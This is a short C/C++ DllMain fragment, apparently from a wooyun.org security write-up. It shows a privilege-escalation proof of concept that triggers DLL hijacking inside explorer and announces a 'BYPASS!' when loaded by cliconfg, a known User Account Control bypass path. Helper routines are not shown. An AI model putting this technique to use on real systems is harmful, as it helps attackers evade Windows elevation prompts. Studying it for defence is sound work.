 BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved
    )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        GetModuleFileNameW(hModule, dllPath, MAX_PATH);
        GetModuleFileName(0, DirectoryPath, MAX_PATH);
             if (wcsstr(DirectoryPath, L"explorer") > 0) DllHijacking();
        else if (wcsstr(DirectoryPath, L"cliconfg") > 0) MessageBox(0, L"BYPASS!", 0, 0);
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
drops.wooyun.org